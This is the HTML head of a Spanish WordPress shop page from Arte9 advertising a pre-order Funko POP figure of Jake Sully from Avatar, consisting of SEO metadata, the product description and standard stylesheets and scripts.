

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/jake-sully-avatar/
body_size: 43138
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JAKE SULLY - AVATAR | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/jake-sully-avatar/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JAKE SULLY - AVATAR | Arte9" />
	<meta property="og:description" content="Figura Funko POP, de edición limitada, del mundo de AVATAR representando a JAKE SULLY.  Características generales de las figuras Funko POP:  Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.  Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko. Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm y XXL 18¨: 50cm; Ride: 20 cm. (Todos los tamaños son aproximados).  Ideales para decorar tu espacio y que todos reconozcan de qué eres fan. Nuestros Funkos POP! son originales. Los enviamos siempre en sus cajas originales. Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.  ¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!  En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!  ________________ EL PRODUCTO QUE ESTÁS COMPRANDO ES UNA RESERVA. Se enviará en cuanto llegue a nuestro almacén. Las FECHAS DE LANZAMIENTO de los artículos en RESERVA son facilitadas por fabricantes y distribuidores. Solo son de carácter informativo y orientativo. Puedes ver la fecha de lanzamiento estimada en los Detalles del producto. Si cambia, la actualizaremos. Arte 9 no es responsable de los cambios y retrasos en fechas (que pueden ser semanas, o meses en ocasiones). Estos retrasos, de sucederse, no implicarán ni cancelaciones de los pedidos ni devoluciones de los importes ya pagados en concepto de prepedido. Por supuesto, si el producto no llegara a publicarse se devolverá el importe íntegro. Si hubiese problemas de distribución y llegase menos material que el acordado con la distribuidora, y puesto a reservar, se entregarán las reservas con el siguiente criterio: Primero. RESERVAS PAGADAS por orden cronológico. Segundo. RESERVAS NO PAGADAS por orden cronológico.  Actualizamos fechas, consultando con fabricantes y distribuidores, todos los principios de mes.  La reserva de este producto está garantizada si se realiza antes del  20 de diciembre de 2022. Pasada esa fecha, consultadnos la posibilidad de conseguir el producto.  El pago de la reserva se puede aplazar. Siempre se pedirá por adelantado 1/3 del importe.   Ya que las fechas de lanzamiento aportadas por fabricantes y distribuidores pueden sufrir modificaciones, no aconsejamos reservar artículos para fechas señaladas (cumpleaños, reyes, etc, ... ) No nos responsabilizamos de los cambios producidos por factores externos a la tienda como demoras o incumplimientos en la fabricación o distribución del material." />
	<meta property="og:url" content="https://arte9.com/producto/jake-sully-avatar/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2023-01-26T15:27:43+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-1.jpg" />
	<meta property="og:image:width" content="472" />
	<meta property="og:image:height" content="610" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/jake-sully-avatar/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-1.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-1.jpg","width":472,"height":610},{"@type":"WebPage","@id":"https://arte9.com/producto/jake-sully-avatar/#webpage","url":"https://arte9.com/producto/jake-sully-avatar/","name":"JAKE SULLY - AVATAR | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/jake-sully-avatar/#primaryimage"},"datePublished":"2023-01-26T10:57:02+00:00","dateModified":"2023-01-26T15:27:43+00:00","breadcrumb":{"@id":"https://arte9.com/producto/jake-sully-avatar/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/jake-sully-avatar/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/jake-sully-avatar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Merchandising","item":"https://arte9.com/categoria-producto/merchandising/"},{"@type":"ListItem","position":4,"name":"Funko","item":"https://arte9.com/categoria-producto/merchandising/funko/"},{"@type":"ListItem","position":5,"name":"JAKE SULLY &#8211; AVATAR"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario JAKE SULLY &#8211; AVATAR del feed" href="https://arte9.com/producto/jake-sully-avatar/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
